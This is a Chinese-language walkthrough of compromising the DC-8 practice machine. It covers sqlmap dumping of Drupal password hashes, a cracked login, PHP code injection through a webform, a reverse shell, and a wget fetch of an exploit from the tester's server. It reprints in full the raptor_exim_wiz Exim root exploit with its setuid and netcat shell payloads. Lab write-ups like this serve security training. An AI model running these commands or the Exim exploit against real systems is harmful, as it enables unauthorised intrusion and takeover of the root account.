[渗透实战]:渗透测试实战-DC-8-靶机入侵
[渗透实战]:渗透测试实战-DC-8-靶机入侵
信息收集
nmap
nmap -sP 192.168.1.2/24 -oN nmap.sP
nmap -A 192.168.1.171 -p- -oN nmap.A
droopescan
安装droopescan
https://github.com/droope/droopescan#docker
安装 pip : python get-pip.py
/droopescan# pip install -r requirements.txt
./droopescan scan drupal -u http://192.168.1.171 -e a

攻击
sqlmap
sqlmap -u http://192.168.1.171/?nid=1 --dbs --batch

获取数据库表
sqlmap -u http://192.168.1.171/?nid=1 -D d7db --tables --batch
获取users 表
sqlmap -u http://192.168.1.171/?nid=1 -D d7db -T users --dump --batch
得到两个用户
admin
john
各自的password 的hash 值:
$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z
$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF

john
其中有一个用户名是john 间接提示我们使用john 工具爆破,得到john用户的密码
admin 用户的密码没有爆破成功

使用账密[john/turtle]登录网站后台 http://192.168.1.171/user/login


我们在 contact us --- webform --- form settings 发现存在代码注入
注意:在PHP 代码之前要加上一串字符串


下拉至底部,点击保存

存在PHP代码注入


反弹shell
反弹shell 成功

提权
sudo -l
没有发现没有相关漏洞
find / -perm -4000 2>/dev/null

借鉴大佬的wp exim4 可以利用 https://www.exploit-db.com/exploits/46996
该漏洞有两种利用方法
本地开启http服务

由于我们反弹shell 得到的用户在当前目录下没有写权限,我们切换至/tmp 目录下

wget http://192.168.1.164:8000/46996.sh

./46996.sh
执行失败
重新编辑文件
vi get
将下面内容粘贴 :wq 保存退出
METHOD="setuid" # default method
PAYLOAD_SETUID='${run{\x2fbin\x2fsh\t-c\t\x22chown\troot\t\x2ftmp\x2fpwned\x3bchmod\t4755\t\x2ftmp\x2fpwned\x22}}@localhost'
PAYLOAD_NETCAT='${run{\x2fbin\x2fsh\t-c\t\x22nc\t-lp\t31337\t-e\t\x2fbin\x2fsh\x22}}@localhost'
# usage instructions
function usage()
{
echo "$0 [-m METHOD]"
echo
echo "-m setuid : use the setuid payload (default)"
echo "-m netcat : use the netcat payload"
echo
exit 1
}
# payload delivery
function exploit()
{
# connect to localhost:25
exec 3<>/dev/tcp/localhost/25
# deliver the payload
read -u 3 && echo $REPLY
echo "helo localhost" >&3
read -u 3 && echo $REPLY
echo "mail from:<>" >&3
read -u 3 && echo $REPLY
echo "rcpt to:<$PAYLOAD>" >&3
read -u 3 && echo $REPLY
echo "data" >&3
read -u 3 && echo $REPLY
for i in {1..31}
do
echo "Received: $i" >&3
done
echo "." >&3
read -u 3 && echo $REPLY
echo "quit" >&3
read -u 3 && echo $REPLY
}
# print banner
echo
echo 'raptor_exim_wiz - "The Return of the WIZard" LPE exploit'
echo 'Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>'
echo
# parse command line
while [ ! -z "$1" ]; do
case $1 in
-m) shift; METHOD="$1"; shift;;
* ) usage
;;
esac
done
if [ -z $METHOD ]; then
usage
fi
# setuid method
if [ $METHOD = "setuid" ]; then
# prepare a setuid shell helper to circumvent bash checks
echo "Preparing setuid shell helper..."
echo "main(){setuid(0);setgid(0);system(\"/bin/sh\");}" >/tmp/pwned.c
gcc -o /tmp/pwned /tmp/pwned.c 2>/dev/null
if [ $? -ne 0 ]; then
echo "Problems compiling setuid shell helper, check your gcc."
echo "Falling back to the /bin/sh method."
cp /bin/sh /tmp/pwned
fi
echo
# select and deliver the payload
echo "Delivering $METHOD payload..."
PAYLOAD=$PAYLOAD_SETUID
exploit
echo
# wait for the magic to happen and spawn our shell
echo "Waiting 5 seconds..."
sleep 5
ls -l /tmp/pwned
/tmp/pwned
# netcat method
elif [ $METHOD = "netcat" ]; then
# select and deliver the payload
echo "Delivering $METHOD payload..."
PAYLOAD=$PAYLOAD_NETCAT
exploit
echo
# wait for the magic to happen and spawn our shell
echo "Waiting 5 seconds..."
sleep 5
nc -v 127.0.0.1 31337
# print help
else
usage
fi

方法一

提权成功
方法二
提权失败

拿到flag


 浙公网安备 33010602011771号
浙公网安备 33010602011771号